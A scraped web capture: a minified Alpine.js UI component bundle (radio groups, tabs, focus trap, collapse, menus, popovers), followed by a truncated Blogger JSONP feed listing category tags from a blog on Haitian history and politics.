0,__disabled:!1,__hasLabel:!1,__hasDescription:!1}),"x-id":()=>["alpine-radio-label","alpine-radio-description"],role:"radio",":aria-checked"(){return this.$radioOption.isChecked},":aria-disabled"(){return this.$radioOption.isDisabled},":aria-labelledby"(){return this.__hasLabel&&this.$id("alpine-radio-label")},":aria-describedby"(){return this.__hasDescription&&this.$id("alpine-radio-description")},":tabindex"(){return this.$radioOption.isDisabled?-1:this.$radioOption.isChecked||!this.$data.__value&&this.$data.__isFirstOption(this.$data.__option)?0:-1},"@click"(){this.$radioOption.isDisabled||(this.$data.__change(this.$data.__option),this.$el.focus())},"@focus"(){this.$radioOption.isDisabled||this.$data.__setActive(this.$data.__option)},"@blur"(){this.$data.__active===this.$data.__option&&this.$data.__setActive(void 0)},"@keydown.space.stop.prevent"(){this.$data.__change(this.$data.__option)}})}(t,e):"label"===i.value?function(e,t){t.bind(e,{"x-init"(){this.$data.__hasLabel=!0},":id"(){return this.$id("alpine-radio-label")}})}(t,e):"description"===i.value&&function(e,t){t.bind(e,{"x-init"(){this.$data.__hasDescription=!0},":id"(){return this.$id("alpine-radio-description")}})}(t,e):function(e,t){t.bind(e,{"x-modelable":"__value","x-data"(){return{init(){queueMicrotask((()=>{this.__rootDisabled=t.bound(e,"disabled",!1),this.__value=t.bound(this.$el,"default-value",!1),this.__inputName=t.bound(this.$el,"name",!1),this.__inputId="alpine-radio-"+Date.now()})),this.$nextTick((()=>{let e=document.createTreeWalker(this.$el,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>"radio"===e.getAttribute("role")?NodeFilter.FILTER_REJECT:e.hasAttribute("role")?NodeFilter.FILTER_SKIP:NodeFilter.FILTER_ACCEPT},!1);for(;e.nextNode();)e.currentNode.setAttribute("role","none")}))},__value:void 0,__active:void 0,__rootEl:this.$el,__optionValues:[],__disabledOptions:new Set,__optionElsByValue:new Map,__hasLabel:!1,__hasDescription:!1,__rootDisabled:!1,__inputName:void 0,__inputId:void 0,__change(e){this.__rootDisabled||(this.__value=e)},__addOption(e,i,n){let r=t.raw(this.__optionValues),o=r.map((e=>this.__optionElsByValue.get(e))),a=!1;for(let t=0;t<o.length;t++)if(o[t].compareDocumentPosition(i)&Node.DOCUMENT_POSITION_PRECEDING){r.splice(t,0,e),this.__optionElsByValue.set(e,i),a=!0;break}a||(r.push(e),this.__optionElsByValue.set(e,i)),n&&this.__disabledOptions.add(e)},__isFirstOption(e){return 0===this.__optionValues.indexOf(e)},__setActive(e){this.__active=e},__focusOptionNext(){let e=this.__active,t=this.__optionValues.filter((e=>!this.__disabledOptions.has(e))),i=t[this.__optionValues.indexOf(e)+1];i=i||t[0],this.__optionElsByValue.get(i).focus(),this.__change(i)},__focusOptionPrev(){let e=this.__active,t=this.__optionValues.filter((e=>!this.__disabledOptions.has(e))),i=t[t.indexOf(e)-1];i=i||t.slice(-1)[0],this.__optionElsByValue.get(i).focus(),this.__change(i)}}},"x-effect"(){let e=this.__value;if(!this.__inputName)return;let t=this.$el.nextElementSibling;if(t&&String(t.id)===String(this.__inputId)&&t.remove(),e){let t=document.createElement("input");t.type="hidden",t.value=e,t.name=this.__inputName,t.id=this.__inputId,this.$el.after(t)}},role:"radiogroup","x-id":()=>["alpine-radio-label","alpine-radio-description"],":aria-labelledby"(){return this.__hasLabel&&this.$id("alpine-radio-label")},":aria-describedby"(){return this.__hasDescription&&this.$id("alpine-radio-description")},"@keydown.up.prevent.stop"(){this.__focusOptionPrev()},"@keydown.left.prevent.stop"(){this.__focusOptionPrev()},"@keydown.down.prevent.stop"(){this.__focusOptionNext()},"@keydown.right.prevent.stop"(){this.__focusOptionNext()}})}(t,e)})).before("bind"),e.magic("radioOption",(t=>{let i=e.$data(t);return{get isActive(){return i.__option===i.__active},get isChecked(){return i.__option===i.__value},get isDisabled(){let e=i.__disabled;return!!i.__rootDisabled||e}}}))}(e),function(e){e.directive("tabs",((t,i)=>{i.value?"list"===i.value?function(e,t){t.bind(e,{"x-init"(){this.$data.__tabGroupEl=this.$el}})}(t,e):"tab"===i.value?function(e,t){t.bind(e,{"x-init"(){"button"!==this.$el.tagName.toLowerCase()||this.$el.hasAttribute("type")||(this.$el.type="button")},"x-data":()=>({init(){this.__tabEl=this.$el,this.$data.__addTab(this.$el),this.__tabEl.__disabled=t.bound(this.$el,"disabled",!1),this.__isDisabled=this.__tabEl.__disabled},__tabEl:void 0,__isDisabled:!1}),"@click"(){this.$el.__disabled||(this.$data.__selectTab(this.$el),this.$el.focus())},"@keydown.enter.prevent.stop"(){this.__selectTab(this.$el)},"@keydown.space.prevent.stop"(){this.__selectTab(this.$el)},"@keydown.home.prevent.stop"(){this.$focus.within(this.$data.__activeTabs()).first()},"@keydown.page-up.prevent.stop"(){this.$focus.within(this.$data.__activeTabs()).first()},"@keydown.end.prevent.stop"(){this.$focus.within(this.$data.__activeTabs()).last()},"@keydown.page-down.prevent.stop"(){this.$focus.within(this.$data.__activeTabs()).last()},"@keydown.down.prevent.stop"(){this.$focus.within(this.$data.__activeTabs()).withWrapAround().next()},"@keydown.right.prevent.stop"(){this.$focus.within(this.$data.__activeTabs()).withWrapAround().next()},"@keydown.up.prevent.stop"(){this.$focus.within(this.$data.__activeTabs()).withWrapAround().prev()},"@keydown.left.prevent.stop"(){this.$focus.within(this.$data.__activeTabs()).withWrapAround().prev()},":tabindex"(){return this.$tab.isSelected?0:-1},"@focus"(){if(this.$data.__manualActivation)this.$el.focus();else{if(this.$el.__disabled)return;this.$data.__selectTab(this.$el),this.$el.focus()}}})}(t,e):"panels"===i.value?function(e,t){t.bind(e,{})}(t,e):"panel"===i.value&&function(e,t){t.bind(e,{":tabindex"(){return this.$panel.isSelected?0:-1},"x-data":()=>({init(){this.__panelEl=this.$el,this.$data.__addPanel(this.$el)},__panelEl:void 0}),"x-show"(){return this.$panel.isSelected}})}(t,e):function(e,t){t.bind(e,{"x-modelable":"__selectedIndex","x-data":()=>({init(){queueMicrotask((()=>{let e=this.__selectedIndex||Number(t.bound(this.$el,"default-index",0)),i=this.__activeTabs();var n,r,o;this.__selectedIndex=(n=e,r=0,o=i.length-1,Math.min(Math.max(n,r),o)),t.effect((()=>{this.__manualActivation=t.bound(this.$el,"manual",!1)}))}))},__tabs:[],__panels:[],__selectedIndex:null,__tabGroupEl:void 0,__manualActivation:!1,__addTab(e){this.__tabs.push(e)},__addPanel(e){this.__panels.push(e)},__selectTab(e){this.__selectedIndex=this.__tabs.indexOf(e)},__activeTabs(){return this.__tabs.filter((e=>!e.__disabled))}})})}(t,e)})).before("bind"),e.magic("tab",(t=>{let i=e.$data(t);return{get isSelected(){return i.__selectedIndex===i.__tabs.indexOf(i.__tabEl)},get isDisabled(){return i.__isDisabled}}})),e.magic("panel",(t=>{let i=e.$data(t);return{get isSelected(){return i.__selectedIndex===i.__panels.indexOf(i.__panelEl)}}}))}(e)})),An.plugin((function(e){let t,i;window.addEventListener("focusin",(()=>{t=i,i=document.activeElement})),e.magic("focus",(e=>{let n=e;return{__noscroll:!1,__wrapAround:!1,within(e){return n=e,this},withoutScrolling(){return this.__noscroll=!0,this},noscroll(){return this.__noscroll=!0,this},withWrapAround(){return this.__wrapAround=!0,this},wrap(){return this.withWrapAround()},focusable:e=>S(e),previouslyFocused:()=>t,lastFocused:()=>t,focused:()=>i,focusables:()=>Array.isArray(n)?n:$(n,{displayCheck:"none"}),all(){return this.focusables()},isFirst(e){let t=this.all();return t[0]&&t[0].isSameNode(e)},isLast(e){let t=this.all();return t.length&&t.slice(-1)[0].isSameNode(e)},getFirst(){return this.all()[0]},getLast(){return this.all().slice(-1)[0]},getNext(){let e=this.all(),t=document.activeElement;if(-1!==e.indexOf(t))return this.__wrapAround&&e.indexOf(t)===e.length-1?e[0]:e[e.indexOf(t)+1]},getPrevious(){let e=this.all(),t=document.activeElement;if(-1!==e.indexOf(t))return this.__wrapAround&&0===e.indexOf(t)?e.slice(-1)[0]:e[e.indexOf(t)-1]},first(){this.focus(this.getFirst())},last(){this.focus(this.getLast())},next(){this.focus(this.getNext())},previous(){this.focus(this.getPrevious())},prev(){return this.previous()},focus(e){e&&setTimeout((()=>{e.hasAttribute("tabindex")||e.setAttribute("tabindex","0"),e.focus({preventScroll:this._noscroll})}))}}})),e.directive("trap",e.skipDuringClone(((e,{expression:t,modifiers:i},{effect:n,evaluateLater:r,cleanup:o})=>{let a=r(t),s=!1,l={escapeDeactivates:!1,allowOutsideClick:!0,fallbackFocus:()=>e},u=e.querySelector("[autofocus]");u&&(l.initialFocus=u);let c=function(e,t){var i,n=(null==t?void 0:t.document)||document,r=k({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},t),o={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},a=function(e,t,i){return e&&void 0!==e[t]?e[t]:r[i||t]},s=function(e){return o.containerGroups.findIndex((function(t){var i=t.container,n=t.tabbableNodes;return i.contains(e)||n.find((function(t){return t===e}))}))},l=function(e){var t=r[e];if("function"==typeof t){for(var i=arguments.length,o=new Array(i>1?i-1:0),a=1;a<i;a++)o[a-1]=arguments[a];t=t.apply(void 0,o)}if(!0===t&&(t=void 0),!t){if(void 0===t||!1===t)return t;throw new Error("`".concat(e,"` was specified but was not a node, or did not return a node"))}var s=t;if("string"==typeof t&&!(s=n.querySelector(t)))throw new Error("`".concat(e,"` as selector refers to no known node"));return s},u=function(){var e=l("initialFocus");if(!1===e)return!1;if(void 0===e)if(s(n.activeElement)>=0)e=n.activeElement;else{var t=o.tabbableGroups[0];e=t&&t.firstTabbableNode||l("fallbackFocus")}if(!e)throw new Error("Your focus-trap needs to have at least one focusable element");return e},c=function(){if(o.containerGroups=o.containers.map((function(e){var t=w(e,r.tabbableOptions),i=$(e,r.tabbableOptions);return{container:e,tabbableNodes:t,focusableNodes:i,firstTabbableNode:t.length>0?t[0]:null,lastTabbableNode:t.length>0?t[t.length-1]:null,nextTabbableNode:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=i.findIndex((function(t){return t===e}));if(!(n<0))return t?i.slice(n+1).find((function(e){return O(e,r.tabbableOptions)})):i.slice(0,n).reverse().find((function(e){return O(e,r.tabbableOptions)}))}}})),o.tabbableGroups=o.containerGroups.filter((function(e){return e.tabbableNodes.length>0})),o.tabbableGroups.length<=0&&!l("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},d=function e(t){!1!==t&&t!==n.activeElement&&(t&&t.focus?(t.focus({preventScroll:!!r.preventScroll}),o.mostRecentlyFocusedNode=t,function(e){return e.tagName&&"input"===e.tagName.toLowerCase()&&"function"==typeof e.select}(t)&&t.select()):e(u()))},p=function(e){var t=l("setReturnFocus",e);return t||!1!==t&&e},f=function(e){var t=P(e);s(t)>=0||(N(r.clickOutsideDeactivates,e)?i.deactivate({returnFocus:r.returnFocusOnDeactivate&&!S(t,r.tabbableOptions)}):N(r.allowOutsideClick,e)||e.preventDefault())},h=function(e){var t=P(e),i=s(t)>=0;i||t instanceof Document?i&&(o.mostRecentlyFocusedNode=t):(e.stopImmediatePropagation(),d(o.mostRecentlyFocusedNode||u()))},_=function(e){if(function(e){return"Escape"===e.key||"Esc"===e.key||27===e.keyCode}(e)&&!1!==N(r.escapeDeactivates,e))return e.preventDefault(),void i.deactivate();(function(e){return"Tab"===e.key||9===e.keyCode})(e)&&function(e){var t=P(e);c();var i=null;if(o.tabbableGroups.length>0){var n=s(t),a=n>=0?o.containerGroups[n]:void 0;if(n<0)i=e.shiftKey?o.tabbableGroups[o.tabbableGroups.length-1].lastTabbableNode:o.tabbableGroups[0].firstTabbableNode;else if(e.shiftKey){var u=I(o.tabbableGroups,(function(e){var i=e.firstTabbableNode;return t===i}));if(u<0&&(a.container===t||S(t,r.tabbableOptions)&&!O(t,r.tabbableOptions)&&!a.nextTabbableNode(t,!1))&&(u=n),u>=0){var p=0===u?o.tabbableGroups.length-1:u-1;i=o.tabbableGroups[p].lastTabbableNode}}else{var f=I(o.tabbableGroups,(function(e){var i=e.lastTabbableNode;return t===i}));if(f<0&&(a.container===t||S(t,r.tabbableOptions)&&!O(t,r.tabbableOptions)&&!a.nextTabbableNode(t))&&(f=n),f>=0){var h=f===o.tabbableGroups.length-1?0:f+1;i=o.tabbableGroups[h].firstTabbableNode}}}else i=l("fallbackFocus");i&&(e.preventDefault(),d(i))}(e)},v=function(e){var t=P(e);s(t)>=0||N(r.clickOutsideDeactivates,e)||N(r.allowOutsideClick,e)||(e.preventDefault(),e.stopImmediatePropagation())},m=function(){if(o.active)return C.activateTrap(i),o.delayInitialFocusTimer=r.delayInitialFocus?T((function(){d(u())})):d(u()),n.addEventListener("focusin",h,!0),n.addEventListener("mousedown",f,{capture:!0,passive:!1}),n.addEventListener("touchstart",f,{capture:!0,passive:!1}),n.addEventListener("click",v,{capture:!0,passive:!1}),n.addEventListener("keydown",_,{capture:!0,passive:!1}),i},b=function(){if(o.active)return n.removeEventListener("focusin",h,!0),n.removeEventListener("mousedown",f,!0),n.removeEventListener("touchstart",f,!0),n.removeEventListener("click",v,!0),n.removeEventListener("keydown",_,!0),i};return(i={get active(){return o.active},get paused(){return o.paused},activate:function(e){if(o.active)return this;var t=a(e,"onActivate"),i=a(e,"onPostActivate"),r=a(e,"checkCanFocusTrap");r||c(),o.active=!0,o.paused=!1,o.nodeFocusedBeforeActivation=n.activeElement,t&&t();var s=function(){r&&c(),m(),i&&i()};return r?(r(o.containers.concat()).then(s,s),this):(s(),this)},deactivate:function(e){if(!o.active)return this;var t=k({onDeactivate:r.onDeactivate,onPostDeactivate:r.onPostDeactivate,checkCanReturnFocus:r.checkCanReturnFocus},e);clearTimeout(o.delayInitialFocusTimer),o.delayInitialFocusTimer=void 0,b(),o.active=!1,o.paused=!1,C.deactivateTrap(i);var n=a(t,"onDeactivate"),s=a(t,"onPostDeactivate"),l=a(t,"checkCanReturnFocus"),u=a(t,"returnFocus","returnFocusOnDeactivate");n&&n();var c=function(){T((function(){u&&d(p(o.nodeFocusedBeforeActivation)),s&&s()}))};return u&&l?(l(p(o.nodeFocusedBeforeActivation)).then(c,c),this):(c(),this)},pause:function(){return o.paused||!o.active||(o.paused=!0,b()),this},unpause:function(){return o.paused&&o.active?(o.paused=!1,c(),m(),this):this},updateContainerElements:function(e){var t=[].concat(e).filter(Boolean);return o.containers=t.map((function(e){return"string"==typeof e?n.querySelector(e):e})),o.active&&c(),this}}).updateContainerElements(e),i}(e,l),d=()=>{},p=()=>{};const f=()=>{d(),d=()=>{},p(),p=()=>{},c.deactivate({returnFocus:!i.includes("noreturn")})};n((()=>a((t=>{s!==t&&(t&&!s&&setTimeout((()=>{i.includes("inert")&&(d=j(e)),i.includes("noscroll")&&(p=function(){let e=document.documentElement.style.overflow,t=document.documentElement.style.paddingRight,i=window.innerWidth-document.documentElement.clientWidth;return document.documentElement.style.overflow="hidden",document.documentElement.style.paddingRight=`${i}px`,()=>{document.documentElement.style.overflow=e,document.documentElement.style.paddingRight=t}}()),c.activate()})),!t&&s&&f(),s=!!t)})))),o(f)}),((e,{expression:t,modifiers:i},{evaluate:n})=>{i.includes("inert")&&n(t)&&j(e)})))})),An.plugin((function(e){function t(t,{modifiers:i}){let n=K(i,"duration",250)/1e3,r=K(i,"min",0),o=!i.includes("min");t._x_isShown||(t.style.height=`${r}px`),!t._x_isShown&&o&&(t.hidden=!0),t._x_isShown||(t.style.overflow="hidden");let a=(t,i)=>{let n=e.setStyles(t,i);return i.height?()=>{}:n},s={transitionProperty:"height",transitionDuration:`${n}s`,transitionTimingFunction:"cubic-bezier(0.4, 0.0, 0.2, 1)"};t._x_transition={in(i=(()=>{}),n=(()=>{})){o&&(t.hidden=!1),o&&(t.style.display=null);let a=t.getBoundingClientRect().height;t.style.height="auto";let l=t.getBoundingClientRect().height;a===l&&(a=r),e.transition(t,e.setStyles,{during:s,start:{height:a+"px"},end:{height:l+"px"}},(()=>t._x_isShown=!0),(()=>{t.getBoundingClientRect().height==l&&(t.style.overflow=null)}))},out(i=(()=>{}),n=(()=>{})){let l=t.getBoundingClientRect().height;e.transition(t,a,{during:s,start:{height:l+"px"},end:{height:r+"px"}},(()=>t.style.overflow="hidden"),(()=>{t._x_isShown=!1,t.style.height==`${r}px`&&o&&(t.style.display="none",t.hidden=!0)}))}}}e.directive("collapse",t),t.inline=(e,{modifiers:t})=>{t.includes("min")&&(e._x_doShow=()=>{},e._x_doHide=()=>{})}})),An.plugin(Mn),window.Alpine=An,i(529),i(599),i(395),i(847),i(853),i(578),i(837),i(150),i(295),window.strawpoll=Mo;const Go=i(386);i(297),i(88),i(531),i(954),i(178);var Qo=i(566);Go.extend(Qo);var Xo=i(957),ea=i(570);Go.extend(Xo),Go.extend(ea),Lo("de",Uo.Z),Lo("fr",qo.Z),Lo("es",Zo.Z),Lo("pt",Jo.Z),window.timeago=e,window.dayjs=Go,window.Components={},window.Components.listbox=function(e){return{init(){if(e.preselect)for(let t=0;t<this.$refs.listbox.children.length;t++)e.preselect===this.$refs.listbox.children[t].dataset.value&&(this.activeIndex=t,this.selectedIndex=t);this.optionCount=this.$refs.listbox.children.length,this.$watch("activeIndex",(e=>{this.open&&(null!==this.activeIndex?this.activeDescendant=this.$refs.listbox.children[this.activeIndex].id:this.activeDescendant="")}))},activeDescendant:null,optionCount:null,open:!1,activeIndex:null,selectedIndex:0,get active(){return this.items[this.activeIndex]},get[e.modelName||"selected"](){return this.items[this.selectedIndex]},choose(e){this.selectedIndex=e,this.open=!1,this.$dispatch("listbox-update",this.items[this.selectedIndex].value)},onButtonClick(){this.open||(this.activeIndex=this.selectedIndex,this.open=!0,this.$nextTick((()=>{this.$refs.listbox.focus(),this.$refs.listbox.children[this.activeIndex].scrollIntoView({block:"nearest"})})))},onOptionSelect(){null!==this.activeIndex&&(this.selectedIndex=this.activeIndex),this.open=!1,this.$refs.button.focus(),this.$dispatch("listbox-update",this.items[this.selectedIndex].value)},onEscape(){this.open=!1,this.$refs.button.focus()},onArrowUp(){this.activeIndex=this.activeIndex-1<0?this.optionCount-1:this.activeIndex-1,this.$refs.listbox.children[this.activeIndex].scrollIntoView({block:"nearest"})},onArrowDown(){this.activeIndex=this.activeIndex+1>this.optionCount-1?0:this.activeIndex+1,this.$refs.listbox.children[this.activeIndex].scrollIntoView({block:"nearest"})},...e}},window.Components.menu=function(e={open:!1}){return{init(){this.items=Array.from(this.$el.querySelectorAll('[role="menuitem"]')),this.$watch("open",(()=>{this.open&&(this.activeIndex=-1)}))},activeDescendant:null,activeIndex:null,items:null,open:e.open,focusButton(){this.$refs.button.focus()},onButtonClick(){this.open=!this.open,this.open&&this.$nextTick((()=>{this.$refs["menu-items"].focus()}))},onButtonEnter(){this.open=!this.open,this.open&&(this.activeIndex=0,this.activeDescendant=this.items[this.activeIndex].id,this.$nextTick((()=>{this.$refs["menu-items"].focus()})))},onArrowUp(){if(!this.open)return this.open=!0,this.activeIndex=this.items.length-1,void(this.activeDescendant=this.items[this.activeIndex].id);0!==this.activeIndex&&(this.activeIndex=-1===this.activeIndex?this.items.length-1:this.activeIndex-1,this.activeDescendant=this.items[this.activeIndex].id)},onArrowDown(){if(!this.open)return this.open=!0,this.activeIndex=0,void(this.activeDescendant=this.items[this.activeIndex].id);this.activeIndex!==this.items.length-1&&(this.activeIndex=this.activeIndex+1,this.activeDescendant=this.items[this.activeIndex].id)},onClickAway(e){if(this.open){const t=["[contentEditable=true]","[tabindex]","a[href]","area[href]","button:not([disabled])","iframe","input:not([disabled])","select:not([disabled])","textarea:not([disabled])"].map((e=>`${e}:not([tabindex='-1'])`)).join(",");this.open=!1,e.target.closest(t)||this.focusButton()}}}},window.Components.popoverGroup=function(){return{__type:"popoverGroup",init(){let e=t=>{document.body.contains(this.$el)?t.target instanceof Element&&!this.$el.contains(t.target)&&window.dispatchEvent(new CustomEvent("close-popover-group",{detail:this.$el})):window.removeEventListener("focus",e,!0)};window.addEventListener("focus",e,!0)}}},window.Components.popover=function({open:e=!1,focus:t=!1}={}){const i=["[contentEditable=true]","[tabindex]","a[href]","area[href]","button:not([disabled])","iframe","input:not([disabled])","select:not([disabled])","textarea:not([disabled])"].map((e=>`${e}:not([tabindex='-1'])`)).join(",");return{__type:"popover",open:e,init(){t&&this.$watch("open",(e=>{e&&this.$nextTick((()=>{!function(e){const t=Array.from(e.querySelectorAll(i));!function e(i){void 0!==i&&(i.focus({preventScroll:!0}),document.activeElement!==i&&e(t[t.indexOf(i)+1]))}(t[0])}(this.$refs.panel)}))}));let e=i=>{if(!document.body.contains(this.$el))return void window.removeEventListener("focus",e,!0);let n=t?this.$refs.panel:this.$el;if(this.open&&i.target instanceof Element&&!n.contains(i.target)){let e=this.$el;for(;e.parentNode;)if(e=e.parentNode,e.__x instanceof this.constructor){if("popoverGroup"===e.__x.$data.__type)return;if("popover"===e.__x.$data.__type)break}this.open=!1}};window.addEventListener("focus",e,!0)},onEscape(){this.open=!1,this.restoreEl&&this.restoreEl.focus()},onClosePopoverGroup(e){e.detail.contains(this.$el)&&(this.open=!1)},toggle(e){this.open=!this.open,this.open?this.restoreEl=e.currentTarget:this.restoreEl&&this.restoreEl.focus()}}},window.Components.tabs=function(){return{selectedIndex:0,onTabClick(e){if(!this.$el.contains(e.detail))return;let t=Array.from(this.$el.querySelectorAll('[x-data^="Components.tab("]')),i=Array.from(this.$el.querySelectorAll('[x-data^="Components.tabPanel("]')),n=t.indexOf(e.detail);this.selectedIndex=n,window.dispatchEvent(new CustomEvent("tab-select",{detail:{tab:e.detail,panel:i[n]}}))},onTabKeydown(e){if(!this.$el.contains(e.detail.tab))return;let t=Array.from(this.$el.querySelectorAll('[x-data^="Components.tab("]')),i=t.indexOf(e.detail.tab);"ArrowLeft"===e.detail.key?this.onTabClick({detail:t[(i-1+t.length)%t.length]}):"ArrowRight"===e.detail.key?this.onTabClick({detail:t[(i+1)%t.length]}):"Home"===e.detail.key||"PageUp"===e.detail.key?this.onTabClick({detail:t[0]}):"End"!==e.detail.key&&"PageDown"!==e.detail.key||this.onTabClick({detail:t[t.length-1]})}}},window.Components.tab=function(e=0){return{selected:!1,init(){let t=Array.from(this.$el.closest('[x-data^="Components.tabs("]').querySelectorAll('[x-data^="Components.tab("]'));this.selected=t.indexOf(this.$el)===e,this.$watch("selected",(e=>{e&&this.$el.focus()}))},onClick(){window.dispatchEvent(new CustomEvent("tab-click",{detail:this.$el}))},onKeydown(e){["ArrowLeft","ArrowRight","Home","PageUp","End","PageDown"].includes(e.key)&&e.preventDefault(),window.dispatchEvent(new CustomEvent("tab-keydown",{detail:{tab:this.$el,key:e.key}}))},onTabSelect(e){this.selected=e.detail.tab===this.$el}}},window.Components.tabPanel=function(e=0){return{selected:!1,init(){let t=Array.from(this.$el.closest('[x-data^="Components.tabs("]').querySelectorAll('[x-data^="Components.tabPanel("]'));this.selected=t.indexOf(this.$el)===e},onTabSelect(e){this.selected=e.detail.panel===this.$el}}},An.start()})()})();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.haitianaute.com/feeds/posts/default/-/Toussaint?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 14421
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819"},"updated":{"$t":"2026-01-24T09:24:44.283+01:00"},"category":[{"term":"Haiti"},{"term":"Ayiti"},{"term":"Lettre"},{"term":"France"},{"term":"Diplomatie haïtienne"},{"term":"Jean-Jacques Dessalines"},{"term":"Internationalisme"},{"term":"Article"},{"term":"Dessalines"},{"term":"Alexandre Pétion"},{"term":"Etats-Unis"},{"term":"Toussaint Louverture"},{"term":"Jean-Pierre Boyer"},{"term":"Amérique latine"},{"term":"République Dominicaine"},{"term":"Republica Dominicana"},{"term":"Dominicanie"},{"term":"Colonialisme"},{"term":"Toussaint"},{"term":"United States"},{"term":"Henry Christophe"},{"term":"Indépendance d'Haiti"},{"term":"Discours"},{"term":"Proclamation"},{"term":"Jacques Ier"},{"term":"Afrique"},{"term":"Opinion"},{"term":"Décret"},{"term":"Pétion"},{"term":"Saint-Domingue"},{"term":"Boyer"},{"term":"Napoléon Bonaparte"},{"term":"Esclavage"},{"term":"Henri Christophe"},{"term":"Venezuela"},{"term":"USA"},{"term":"Napoléon"},{"term":"Bonaparte"},{"term":"Arrêté"},{"term":"Poésie"},{"term":"Loi"},{"term":"Poème"},{"term":"Traité"},{"term":"Expédition Leclerc"},{"term":"Christophe"},{"term":"Culture"},{"term":"Dette de l'indépendance"},{"term":"Empereur d'Haïti"},{"term":"Europe"},{"term":"Henry Ier"},{"term":"Rançon de l'indépendance"},{"term":"Cuba"},{"term":"François Duvalier"},{"term":"Leclerc"},{"term":"Duvalier"},{"term":"Espagne"},{"term":"Président d'Haïti"},{"term":"1804"},{"term":"Histoire"},{"term":"Port-au-Prince"},{"term":"Religion"},{"term":"Russie"},{"term":"Simon Bolivar"},{"term":"Allemagne"},{"term":"Elie Lescot"},{"term":"Hayti"},{"term":"Nécrologie"},{"term":"Occupation américaine d'Haiti"},{"term":"Santo Domingo"},{"term":"Vertières"},{"term":"Acte de l'indépendance d'Haiti"},{"term":"Cap-Haïtien"},{"term":"Catholicisme"},{"term":"Espagnol"},{"term":"Jean-Bertrand Aristide"},{"term":"Livre"},{"term":"Textes fondamentaux"},{"term":"Vatican"},{"term":"Vodou"},{"term":"Bolivar"},{"term":"Haïti"},{"term":"Décret-Loi"},{"term":"Faustin Soulouque"},{"term":"Football"},{"term":"Vodoun"},{"term":"Anténor Firmin"},{"term":"Canada"},{"term":"Chant"},{"term":"Colombia"},{"term":"Fabre Geffrard"},{"term":"Le Moniteur haïtien"},{"term":"Panafricanisme"},{"term":"Colombie"},{"term":"Dumarsais Estimé"},{"term":"Faustin Ier"},{"term":"Jamaique"},{"term":"Panaméricanisme"},{"term":"Politique"},{"term":"Afrique du Sud"},{"term":"Antilles"},{"term":"Arcahaie"},{"term":"Belgique"},{"term":"Boisrond Tonnerre"},{"term":"Congo"},{"term":"Congo-Kinshasa"},{"term":"Constitution"},{"term":"Créole"},{"term":"Ethiopie"},{"term":"Fidel Castro"},{"term":"Gonaïves"},{"term":"Guerre"},{"term":"Hailé Selassié"},{"term":"Italie"},{"term":"Kreyol"},{"term":"Littérature haïtienne"},{"term":"Magnicide"},{"term":"Nations Unies"},{"term":"Nissage Saget"},{"term":"Préval"},{"term":"Racism"},{"term":"Racisme"},{"term":"Relation Haïti-France"},{"term":"René Préval"},{"term":"Soulouque"},{"term":"Suisse"},{"term":"Séisme"},{"term":"Ukraine"},{"term":"United Nations"},{"term":"Abyssinie"},{"term":"Angleterre"},{"term":"Argentina"},{"term":"Argentine"},{"term":"Conte"},{"term":"Danemark"},{"term":"Drapeau haïtien"},{"term":"Empire d'Haïti"},{"term":"Guerre en Ukraine"},{"term":"Japon"},{"term":"Jovenel Moïse"},{"term":"Les communes d'Haiti"},{"term":"Martinique"},{"term":"Musique"},{"term":"Patrice Lumumba"},{"term":"Paul Eugène Magloire"},{"term":"Royaume-Uni de Grande-Bretagne"},{"term":"Uruguay"},{"term":"Vietnam"},{"term":"mexique"},{"term":"Asie"},{"term":"Benoît Batraville"},{"term":"Black Lives Matter"},{"term":"Bouki"},{"term":"Boukman prayer"},{"term":"Bouqui"},{"term":"Brésil"},{"term":"Capois La Mort"},{"term":"Caraïbes"},{"term":"Catastrophe"},{"term":"Charlemagne Péralte"},{"term":"Che Guevara"},{"term":"Covid-19"},{"term":"Drapeau haitien"},{"term":"Eduardo Galeano"},{"term":"Guadeloupe"},{"term":"Hugo Chavez"},{"term":"Isaac Toussaint-Louverture"},{"term":"La prière de Boukman"},{"term":"Les Cacos"},{"term":"Les Polonais d'Haiti"},{"term":"Ordonnance"},{"term":"Pologne"},{"term":"Polonais"},{"term":"Portugal"},{"term":"Québec"},{"term":"Vodou en Haïti"},{"term":"Bataille de Vertières"},{"term":"Bermudes"},{"term":"Bouki et Malice"},{"term":"Brasil"},{"term":"Campagne anti-superstitieuse"},{"term":"Cazale Haiti"},{"term":"Christiane Taubira"},{"term":"Conseil présidentiel"},{"term":"Dahomey"},{"term":"Firmin"},{"term":"Gregorio Luperon"},{"term":"Guerre de l'Indépendance d'Haïti"},{"term":"Guinée"},{"term":"Guyane"},{"term":"Israel"},{"term":"Jacques Viau"},{"term":"Joutte Lachenais"},{"term":"Justice"},{"term":"La oración de Boukman"},{"term":"Lumumba"},{"term":"Malice"},{"term":"Malis"},{"term":"Marie Louise Coividad"},{"term":"Martin Luther King"},{"term":"Massillon Coicou"},{"term":"Mexico"},{"term":"OEA"},{"term":"Palestine"},{"term":"Poland"},{"term":"Rapport"},{"term":"Saint-Siège"},{"term":"Savanette"},{"term":"Thomas Sankara"},{"term":"Ti Malice"},{"term":"Torbeck"},{"term":"Élections en Haïti"},{"term":"12 janvier 2010"},{"term":"Abbé Grégoire"},{"term":"Abkhasie"},{"term":"Affaire Rubalcava"},{"term":"Amiral Killick"},{"term":"Anacaona"},{"term":"André Rigaud"},{"term":"Autriche"},{"term":"Barbade"},{"term":"Barbados"},{"term":"Belladère"},{"term":"Benin"},{"term":"Boniface Alexandre"},{"term":"Burkina Faso"},{"term":"Bénin"},{"term":"Cacique Enriquillo"},{"term":"Cacique 